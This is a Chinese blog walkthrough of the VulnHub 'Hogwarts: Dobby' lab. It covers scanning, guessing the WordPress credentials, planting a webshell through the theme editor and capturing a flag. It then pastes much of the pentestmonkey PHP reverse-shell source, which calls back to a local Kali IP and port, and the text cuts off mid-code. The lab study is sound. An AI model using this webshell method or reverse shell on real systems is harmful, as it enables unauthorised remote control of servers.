本文主要是介绍VulnHub项目:Hogwarts dobby,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
靶机地址:Hogwarts: Dobby ~ VulnHub
哈利波特也是初中时候最喜欢的电影~Dobby多比是马尔福加的奴隶精灵,出现在第二部密室中,后来被哈利波特的袜子所拯救,成为了一只快乐自由的小精灵,最后它在死亡圣器中,也是解救了哈利波特一行人,不过可惜最后瞬移的时候被贝拉特里克斯·莱斯特兰奇的匕首插中,身亡!
渗透过程:

开始对该靶机渗透,确定ip,扫描端口,仅有一个80端口
只有一个80端口,访问后发现是apache服务,标头不一样

进行源码查看,在最下面发现了访问路径

/alohomora
开门咒

访问后,他提示,draco马尔福的密码是他的房子,先记下这个提示
对该靶机目录进行爆破

发现了log和php探针,访问log,有个pass和路径


访问路径发现了一些东西,这个还是brainfuck的加密 ,同时在页脚的地方看到了wordpress框架
解一下,乱码了,先不管他
 既然是wordpress,那就wpscan一下,枚举一下看看有啥东西
既然是wordpress,那就wpscan一下,枚举一下看看有啥东西
和之前一样,发现了draco用户
wp的默认路径:wp-login.php还有wp-content
访问后,进入到登录解密,使用draco,本以为是之前的pass,输入后,错了,这里的提示还是西班牙文 
再回想之前他说密码是马尔福的房子,马尔福是斯莱特林学院的,是不是就是它的英文就是密码

draco:slytherin
尝试之后,成功进入,好家伙,什么鬼,全是西班牙文,看不懂啊看不懂!

先把语言改了吧,只有英文,凑活看吧,总比西班牙文看着舒服点
改好之后呢,就看看哪里有getshell的地方,他这边有theme,还可以编辑,不由得想到编辑器漏洞,利用它自己的编辑器写入一句话,然后访问该被修改的文件,用蚁剑进行连接,具体的思路是这样的!
下面先浅浅的试个水,写个php探针进去
然后访问这个theme的文件,发现成功!
那就不要客气的写上一句话,连接下

然后一不小心的找到了个flag

"Harry potter this year should not go to the school of wizardry"
flag1{28327a4964cb391d74111a185a5047ad}
那怎么给本地反弹个shell呢,其实可以在蚁剑里直接做后续的操作,但还是习惯本地环境下的操作,那就讲反弹shell的文本改写,将kali的ip和端口写入下面的文件中,将其保存,利用蚁剑进行上传,在web端访问,在访问之前本地开启监听,就这样就OK了!思路是这样的!
<?php// php-reverse-shell - A Reverse Shell implementation in PHP// Copyright (C) 2007 pentestmonkey@pentestmonkey.netset_time_limit (0);$VERSION = "1.0";$ip = '192.168.56.136'; // You have changed this$port = 7899; // And this$chunk_size = 1400;$write_a = null;$error_a = null;$shell = 'uname -a; w; id; /bin/sh -i';$daemon = 0;$debug = 0;//// Daemonise ourself if possible to avoid zombies later//// pcntl_fork is hardly ever available, but will allow us to daemonise// our php process and avoid zombies. Worth a try...if (function_exists('pcntl_fork')) {// Fork and have the parent process exit$pid = pcntl_fork();if ($pid == -1) {printit("ERROR: Can't fork");exit(1);}if ($pid) {exit(0); // Parent exits}// Make the current process a session leader// Will only succeed if we forkedif (posix_setsid() == -1) {printit("Error: Can't setsid()");exit(1);}$daemon = 1;} else {printit("WARNING: Failed to daemonise. This is quite common and not fatal.");}// Change to a safe directorychdir("/");// Remove any umask we inheritedumask(0);//// Do the reverse shell...//// Open reverse connection$sock = fsockopen($ip, $port, $errno, $errstr, 30);if (!$sock) {printit("$errstr ($errno)");exit(1);}// Spawn shell process$descriptorspec = array(0 => array("pipe", "r"), // stdin is a pipe that the child will read from1 => array("pipe", "w"), // stdout is a pipe that the child will write to2 => array("pipe", "w") // stderr is a pipe that the child will write to);$process = proc_open($shell, $descriptorspec, $pipes);if (!is_resource($process)) {printit("ERROR: Can't spawn shell");exit(1);}// Set everything to non-blocking// Reason: Occsionally reads will block, even though stream_select tells us they won'tstream_set_blocking($pipes[0], 0);stream_set_blocking($pipes[1], 0);stream_set_blocking($pipes[2], 0);stream_set_blocking($sock, 0);printit("Successfully opened reverse shell to $ip:$port");while (1) {// Check for end of TCP connectionif (feof($sock)) {printit("ERROR: Shell connection terminated");break;}// Check for end of STDOUTif 